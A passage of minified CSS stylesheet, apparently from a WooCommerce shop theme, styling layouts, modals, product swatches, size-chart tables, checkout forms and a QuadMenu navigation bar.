.remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1366px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1281px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 991px){.remodal .remodal_wraper .blog-article{padding:40px 60px}}@media screen and (max-width: 767px){.remodal .remodal_wraper .blog-article{padding:40px 20px}}@media screen and (min-width: 768px){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.625rem;padding-bottom:.625rem}.normal_post .entry-content,.press__article-hero__descr p{font-size:.85rem}.media-content-center-wide{max-width:80%;margin-right:auto;margin-left:auto}.blog_archive .entry-content{font-size:.95rem}.press-article-header{margin-top:50px;margin-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.press__article-hero__descr{max-width:740px}.press-article-header .row{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width: 992px){.home #slider{padding:0 2rem}.home_section,.menu-layout .container{padding:3px 2rem}section#appintmentHome{padding-top:95px;padding-bottom:120px}.menu-layout-custom .theme-logo{width:220px;margin:0 auto}.menu-layout-custom .header-logo{margin:0 auto;width:110px}.menu-layout-custom .header-logo>a.logo{display:block;width:100%}.menu-layout-custom .is-scroll .theme-logo,.static_header .theme-logo{width:110px}.nav-container .theme-primary-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box .nav-container .theme-primary-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-transform:uppercase}.nav-container{max-width:992px;margin:0 auto}.header-box.is-scroll{position:fixed;width:100%;top:0;background:#fff}.menu-layout.menu-layout-custom .header-box.is-scroll{padding-top:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.header-box.is-scroll .header-content,.header-box.is-scroll #theme-search-btn{display:none}.header-box.is-scroll>.container,.static_header>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box.is-scroll .nav-container,.static_header .nav-container{margin:0}.header-box.is-scroll .header-action,.static_header .header-action{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.is-scroll .header-scroll-logo,.static_header .header-scroll-logo{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.is-scroll .nav-container,.static_header .nav-container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.is-scroll .header-container,.static_header .header-container{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}.header-box.is-scroll .menu-toggle,.static_header .menu-toggle{display:none}.grid_gals .gal_03{max-width:280px;min-width:250px}.menu-layout-custom .header-container{padding-top:24px;padding-bottom:15px}.menu-layout-custom .header-box.is-scroll .header-container,.static_header .header-container{padding-top:0;padding-bottom:0}.menu-layout-custom .theme-primary-menu:not(.theme-sidebar-menu)>li>a{font-size:13px;line-height:52px;padding:0 20px}}@media screen and (min-width: 992px){#home-product-column ul.products{padding-bottom:30px}#home-product-column ul.products>li.middle{margin-top:-15%}.c-btn-cat i{right:2.5rem}.c-btn-cat_wrap{height:5.9375rem}.c-btn-cat_wrap{min-width:320px}.c-btn-cat{padding:1.35rem 3.75rem 1.1875rem 1.25rem;padding-left:1.75rem;width:100%}.c-btn-cat strong{font-size:42px;line-height:30px;padding-top:5px}.c-text-uppercase{font-size:.625rem}.c-footer_logo{margin-bottom:3.125rem}a.c-footer_logo_link{width:190px}#home-product-column ul.products.columns-3>li{width:33.333333%}.c-footer_logo::before,.c-footer_logo::after{top:50%;-webkit-transform:scale(1, 1);transform:scale(1, 1);margin-top:-0.8125rem}}@media(max-width: 1679px)and (min-width: 1280px){.o-container{padding-right:12%;padding-left:12%}}@media(min-width: 1680px){.o-container{padding-right:100px;padding-left:100px;max-width:100rem}}@media only screen and (max-width: 1023px){.c-btn-cat{padding:21px 50px 20px 20px}.c-footer_logo_link{width:140px}.c-footer_logo::before,.c-footer_logo::after{top:50%;margin-top:-13px}.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%}.c-text-uppercase{font-size:.625rem}}@media screen and (max-width: 991px){.sticky_header.is-scroll{position:fixed;width:100%;background:#fff;top:0}}@media screen and (max-width: 767px){.grid_gals .gal_01{width:80%;padding:0}.grid_gals .gal_02{right:auto;bottom:0;top:-45%;left:8%;width:56%;overflow:hidden}.grid_gals .gal_03{width:30%;margin:-30% 0 5% auto}.zoa-category-box-overlay .zoa-category-box-content{position:relative;z-index:2}#itemHero-column{position:relative}section#itemlist-home>.elementor-container{padding-top:50px}.c-btn-cat_wrap{display:block;width:100%;padding:0 40px;overflow:visible}.c-btn-cat{border:1px solid;display:block;margin-top:-24px}.c-btn-cat strong{font-size:1.45rem}.c-text-uppercase{font-size:.625rem}}.products .product .tinvwl-loop-button-wrapper{width:45px;height:45px;opacity:0;margin-right:10px;visibility:hidden;-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:auto}.products .product:hover .tinvwl-loop-button-wrapper{opacity:1;visibility:visible;cursor:pointer;-webkit-transform:translateY(-20px);transform:translateY(-20px)}ul.products li.product .tinvwl_add_to_wishlist_button{color:#fff;margin-top:0;border-radius:50%;border:1px solid #fff;width:45px !important;height:45px !important;line-height:1.7em;font-size:20px}ul.products li.product .tinvwl_add_to_wishlist_button:hover{border-color:#222}ul.products li.product .tinvwl_add_to_wishlist_button:before{margin:0}ul.products li.product .tinvwl_add_to_wishlist-text{display:none}.parent-reservation-form form.post-password-form{text-align:center;margin-top:25px}.parent-reservation-form form.post-password-form label,.parent-reservation-form form.post-password-form input[type=submit]{float:none}ul.products .iconic-was-swatches{opacity:1 !important}.ch_vari_wrap div.woocommerce-variation-price{display:none}#size_chart_content_popup h3#modal1Title{margin-top:10px;margin-bottom:10px;font-size:.95rem}.cross-sells .products.columns-2 .product{overflow:hidden}@media screen and (min-width: 992px){.cross-sells .products.columns-2 .product .c-product-item{margin-bottom:1.5rem}}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap .yith-wcbm-badge-text{line-height:1}.container-image-and-badge-new .yith-wcbm-badge__wrap{background:#000;color:#fff;padding:6px 12px;line-height:1}.shop-content .row>.iconic-woothumbs-all-images-wrap{padding:0}@media screen and (min-width: 768px){.single-product .ch_bad_single{left:calc(50% - 1px)}}.woocommerce-form-coupon-toggle .woo-notice-box{line-height:1}.woocommerce-form-coupon-toggle+#couponBox form.woocommerce-form-coupon{padding-top:0}@media screen and (min-width: 768px){.woocommerce-form-coupon-toggle .woo-notice-box{padding:1rem 2rem}}abbr.required{color:red}.shop-content .row>div{padding-right:15px;padding-left:15px}.after-cart-content{margin-top:2rem}.after-cart-content .desc{font-size:13px;line-height:1.5;font-weight:400}.box_container{max-width:480px}.box_border_tb{padding:8px 0;border-top:1px solid;border-bottom:1px solid}.after-cart-content .desc p:last-child{margin-bottom:0}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_closed:after,.woof_childs_list_opener span.woof_is_opened:before{position:absolute;content:"";background:#000}.woof_childs_list_opener span.woof_is_closed,.woof_childs_list_opener span.woof_is_opened{position:relative;width:12px;height:12px;background:none}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_opened:before{width:100%;height:1px;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woof_childs_list_opener span.woof_is_closed:after{width:1px;height:100%;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.mwb_wgm_giftcard-single-product .price .woocommerce-price-suffix{display:none}.mwb_wgm_giftcard-single-product .price:after{content:"(非課税)";font-size:75%}.woocommerce form .form-row .ywapo_input_container label+label:empty{margin:0}.woocommerce form .form-row .ywapo_input_container_text label{margin-bottom:5px}.woocommerce form .form-row .ywapo_input_container_text label .ywapo_label_position_before{font-weight:600}a.banner-ad-link[data-id="36457"]{color:#ffb3b3}button#place_order{color:#fff}#order_review li.wc_payment_method{border-bottom:1px solid #ddd;padding:19px 0}.wc_payment_method fieldset{border:none}@media screen and (min-width: 768px){.form-row button#place_order{width:48%;min-width:270px}}.woocommerce-form-login .form-row input{float:none}.iconic-woothumbs-images__slide .ch_caption{position:absolute;bottom:0;left:0;font-size:.75rem}.iconic-woothumbs-images__slide{position:relative}span.underlined{text-decoration:underline}p.notion_bf{font-size:.75rem;color:brown;margin-top:12px;text-decoration:underline}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#ff0}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media only screen and (max-width: 768px){.woocommerce form .form-row .ywapo_options_container.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:100%}.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media only screen and (max-width: 340px){#remodal_jis_area{padding-left:18px;padding-right:18px}}@media screen and (min-width: 768px){section#tokutable section.elementor-element .elementor-row>.elementor-column:first-child{width:25%}section#tokutable section.elementor-element .elementor-row>.elementor-column:last-child{width:75%}}@media screen and (max-width: 768px){.justwrap select.justselect{opacity:0;width:100% !important;height:100% !important}}.add-chart-1{margin-top:2rem}#remodal_config_size_info .add-chart-1 #size-chart tr:first-child th{border-top:none !important}#remodal_config_size_info .add-chart-1 #size-chart tr th:first-child,#remodal_config_size_info .add-chart-1 #size-chart tr td:first-child{border-left:1px solid #eaeaea !important}#remodal_config_size_info .add-chart-1 #size-chart tr th,#remodal_config_size_info .add-chart-1 #size-chart tr td{border-right:1px solid #eaeaea !important}.ywapo_input_container.ywapo_input_container_text{display:block}.ywapo_input_container.ywapo_input_container_text input.ywapo_input_text{line-height:1.45;font-size:1rem;padding:.625rem;width:auto}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg);top:3px}.ywapo_input_container.ywapo_input_container_radio{margin:0;padding:0;position:relative}.ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container.ywapo_input_container_radio{border-top:none}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{margin:0;opacity:0;width:0}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input+label{border:1px solid #efefef;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input:checked+label{border:1px solid #000}.ywapo_label>img+.ywapo_option_label{-webkit-box-flex:1;-ms-flex:1;flex:1}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{font-weight:700}.ywapo_group_container_radio.form-row-wide .ywapo_label_tag_position_after:before{content:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:2rem}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:80px}.postid-10567 .ywapo_input_container_text,.postid-10588 .ywapo_input_container_text,.postid-10592 .ywapo_input_container_text{display:block}.postid-10567 .ywapo_input_container_text .ywapo_label:before,.postid-10588 .ywapo_input_container_text .ywapo_label:before,.postid-10592 .ywapo_input_container_text .ywapo_label:before{width:0;border:none;content:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after:before{content:""}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after{border:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.postid-10567 .ywapo_options_container,.postid-105888 .ywapo_options_container,.postid-10592 .ywapo_options_container{max-width:360px}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round li.iconic-was-swatches__item{margin-bottom:12px}.product-type-variable .woocommerce-variation-price .total_label{font-family:var(--fontBody);font-size:90%}a.iconic-was-swatch.iconic-was-swatch--radio-buttons{font-family:var(--fontBody);font-size:14px}.product-type-variable .woocommerce-variation-price{margin-top:1rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.pwc-configurator-view .owl-dot.active{background:#989898}.woocommerce .iconic-was-swatch__container{border:1px solid #efefef}.woocommerce .iconic-was-swatches--round .iconic-was-swatch__container{border:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1);transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1)}a.iconic-was-swatch.iconic-was-swatch--colour-swatch.iconic-was-swatch--selected{padding:0;margin-top:0;-webkit-transform:scale(1.25);transform:scale(1.25)}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.iconic-was-swatch--selected:before{border:1px solid #e8e8e8;-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-box-shadow:none;box-shadow:none}.iconic-was-swatches--round.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:not(.iconic-was-swatch--selected){padding:0;-webkit-transform:scale(0.85);transform:scale(0.85)}ul.iconic-was-swatches.iconic-was-swatches--visual.iconic-was-swatches--tooltips.iconic-was-swatches--round{margin-top:12px}.owl-carousel button.owl-dot{background:#dcdcdc}.pwc-configurator .subset.active{-webkit-transform:scale(1.5) translate(10%, 10%);transform:scale(1.5) translate(10%, 10%)}@media screen and (min-width: 768px){form.cart.overlap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media screen and (max-width: 479px){.pwc-configurator .subset.active{-webkit-transform:scale(1.95) translate(15%, 10%);transform:scale(1.95) translate(15%, 10%)}}.blog-article table.email-container,.blog-article table.email-container th,.blog-article table.email-container td{border:none;padding:0}.blog-article table.email-container a{text-decoration:underline}.blog-article table.email-container{margin-left:auto;margin-right:auto;width:100%;max-width:600px}form.post-password-form{padding:0 1rem;display:block;max-width:680px;margin:2rem auto 0}form.post-password-form p{text-align:left;line-height:1.45}@media screen and (max-width: 479px){form.post-password-form input[type=submit]{width:100%;margin-top:1rem;height:42px}}.wcppc-password-protected-content-top{background:#fff;border-radius:8px}.wcppc-password-protected-content-top h2,.wcppc-password-protected-content-top p,.wcppc-password-protected-content-top label{font-family:var(--fontBody)}.wcppc-password-protected-content-top label{letter-spacing:2px}body.wppc-password-protected h2{margin-bottom:1rem;font-size:1.45rem;letter-spacing:1px}.wcppc-password-protected-content-top p{line-height:1.45;margin-bottom:1rem}.woocommerce form .form-row .ywapo_input_container label{position:relative}.ywapo_input_container.ywapo_input_container_checkbox label.ywapo_label.ywapo_label_tag_position_after label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.ywapo_input_container,.woocommerce form .form-row .ywapo_input_container label{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.ywapo_label .ywapo_option_label{line-height:20px;display:inline-block}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]:checked+label.ywapo_label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.btm_border{border-bottom:1px solid}.notice_block.priority{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{max-width:94px}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#news_top_modal.remodal .blog-article-sum .blog-title{font-size:1.2rem}#news_top_modal.remodal .blog-article-sum .media-content-center-wide{max-width:320px;margin-bottom:24px}#news_top_modal.remodal .entry-content{max-width:620px;margin:0 auto}@media screen and (max-width: 479px){#news_top_modal.remodal .blog-article-sum .blog-title{font-size:4.2222vw}}a#ch_link_cp{font-size:.75rem;display:inline-block;border:1px solid #000;line-height:1;padding:4px 12px;border-radius:12px}a#read_cancel_policy_modal{background:#fff;color:#000}a#read_cancel_policy_modal::before{content:"";padding-right:5px;display:inline-block;font:normal normal normal 1em/1 "oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#read_cancel_policy_modal{text-align:left;font-size:.85rem;line-height:1.8;max-height:100%;overflow-y:scroll}#read_cancel_policy_modal h4{font-family:var(--fontBody);font-weight:400;font-size:1rem;margin-top:24px;padding-top:24px;margin-bottom:10px}#read_cancel_policy_modal h4:not(:first-child){border-top:1px solid #efefef}.domain_notice{font-size:13px;line-height:1.45}.gray_box{padding:24px;border:1px solid rgba(0,0,0,.1);font-size:13px}p+.gray_box{margin-top:12px}.sm_contain_p p{margin-bottom:0;line-height:1.45}.sm_contain_p p+p,.sm_contain_p p+ul{margin-top:12px}.sm_contain_p p .button{margin-top:12px}.acc-inner.prod-detail-content>div+p{margin-top:24px}.thanks_message{font-size:.85rem;line-height:1.6;margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}ul.notice-list{margin:0;font-size:.8rem}ul.notice-list li+li{margin-top:12px}ul.notice-list li p{line-height:1.5;margin:0}div#news_top_modal{width:90%;max-width:90%;height:90%;margin:0}.remodal .remodal_wraper .blog-article{float:none}#news_top_modal .remodal_wraper,#news_top_modal .remodal_wraper .conatiner,#news_top_modal .remodal_wraper .blog-article{height:100%}#news_top_modal .remodal_wraper .blog-article{padding-top:40px;padding-bottom:40px;overflow:auto}.wapo_option_description{font-size:12px;font-style:normal;padding-top:5px}body:not(.post-type-product):not(.wp-admin).single-product #TB_window iframe#TB_iframeContent{margin:0 auto;max-width:100%;width:100% !important;height:100% !important}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}.lang_flag_switcher{display:none}.c-product-item .c-scroll-fade-in-block .pro-swatch-list{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled+li.variable-item{margin-left:15px}@media screen and (min-width: 768px){.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper{width:80%;margin:0 10%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper li.variable-item.color-variable-item{margin-top:10px}}@media screen and (max-width: 767px){.shop--single .summary .product_title{font-size:1.25rem;line-height:1;margin-bottom:15px}.shop--single .summary .mini-product__item:not(:last-child){margin-bottom:10px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper.color-variable-wrapper .variable-item:not(.radio-variable-item){margin-bottom:14px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child){margin-left:0 !important;margin-right:15px}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-bottom:9px}.woo-variation-swatches-stylesheet-enabled .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(4n){margin-right:0}.woo-variation-swatches-stylesheet-enabled #itemlist-home .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(9){margin-left:15px !important;margin-right:0}}span.red{color:red}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:center}#size_chart_content h2#modal1Title,.add-chart-1 #modal1Title{font-size:.85rem}.grid-item.all-port.col-lg-3.col-md-4.col-sm-6.col-6{position:relative !important;height:auto !important;top:0 !important;bottom:0 !important;left:0 !important}@media screen and (max-width: 479px){#news_top_modal .remodal_wraper .blog-article{padding-left:0;padding-right:0}}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-is-horizontal .col-1,#quadmenu.quadmenu-is-horizontal .col-2,#quadmenu.quadmenu-is-horizontal .col-3,#quadmenu.quadmenu-is-horizontal .col-4,#quadmenu.quadmenu-is-horizontal .col-5,#quadmenu.quadmenu-is-horizontal .col-6,#quadmenu.quadmenu-is-horizontal .col-7,#quadmenu.quadmenu-is-horizontal .col-8,#quadmenu.quadmenu-is-horizontal .col-9,#quadmenu.quadmenu-is-horizontal .col-10,#quadmenu.quadmenu-is-horizontal .col-11,#quadmenu.quadmenu-is-horizontal .col-12,#quadmenu.quadmenu-is-horizontal .col,#quadmenu.quadmenu-is-horizontal .col-sm-1,#quadmenu.quadmenu-is-horizontal .col-sm-2,#quadmenu.quadmenu-is-horizontal .col-sm-3,#quadmenu.quadmenu-is-horizontal .col-sm-4,#quadmenu.quadmenu-is-horizontal .col-sm-5,#quadmenu.quadmenu-is-horizontal .col-sm-6,#quadmenu.quadmenu-is-horizontal .col-sm-7,#quadmenu.quadmenu-is-horizontal .col-sm-8,#quadmenu.quadmenu-is-horizontal .col-sm-9,#quadmenu.quadmenu-is-horizontal .col-sm-10,#quadmenu.quadmenu-is-horizontal .col-sm-11,#quadmenu.quadmenu-is-horizontal .col-sm-12,#quadmenu.quadmenu-is-horizontal .col-sm,#quadmenu.quadmenu-is-horizontal .col-md-1,#quadmenu.quadmenu-is-horizontal .col-md-2,#quadmenu.quadmenu-is-horizontal .col-md-3,#quadmenu.quadmenu-is-horizontal .col-md-4,#quadmenu.quadmenu-is-horizontal .col-md-5,#quadmenu.quadmenu-is-horizontal .col-md-6,#quadmenu.quadmenu-is-horizontal .col-md-7,#quadmenu.quadmenu-is-horizontal .col-md-8,#quadmenu.quadmenu-is-horizontal .col-md-9,#quadmenu.quadmenu-is-horizontal .col-md-10,#quadmenu.quadmenu-is-horizontal .col-md-11,#quadmenu.quadmenu-is-horizontal .col-md-12,#quadmenu.quadmenu-is-horizontal .col-md,#quadmenu.quadmenu-is-horizontal .col-lg-1,#quadmenu.quadmenu-is-horizontal .col-lg-2,#quadmenu.quadmenu-is-horizontal .col-lg-3,#quadmenu.quadmenu-is-horizontal .col-lg-4,#quadmenu.quadmenu-is-horizontal .col-lg-5,#quadmenu.quadmenu-is-horizontal .col-lg-6,#quadmenu.quadmenu-is-horizontal .col-lg-7,#quadmenu.quadmenu-is-horizontal .col-lg-8,#quadmenu.quadmenu-is-horizontal .col-lg-9,#quadmenu.quadmenu-is-horizontal .col-lg-10,#quadmenu.quadmenu-is-horizontal .col-lg-11,#quadmenu.quadmenu-is-horizontal .col-lg-12,#quadmenu.quadmenu-is-horizontal .col-lg,#quadmenu.quadmenu-is-horizontal .col-xl-1,#quadmenu.quadmenu-is-horizontal .col-xl-2,#quadmenu.quadmenu-is-horizontal .col-xl-3,#quadmenu.quadmenu-is-horizontal .col-xl-4,#quadmenu.quadmenu-is-horizontal .col-xl-5,#quadmenu.quadmenu-is-horizontal .col-xl-6,#quadmenu.quadmenu-is-horizontal .col-xl-7,#quadmenu.quadmenu-is-horizontal .col-xl-8,#quadmenu.quadmenu-is-horizontal .col-xl-9,#quadmenu.quadmenu-is-horizontal .col-xl-10,#quadmenu.quadmenu-is-horizontal .col-xl-11,#quadmenu.quadmenu-is-horizontal .col-xl-12,#quadmenu.quadmenu-is-horizontal .col-xl{padding-right:15px;padding-left:15px}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}#quadmenu .col-1,#quadmenu .col-2,#quadmenu .col-3,#quadmenu 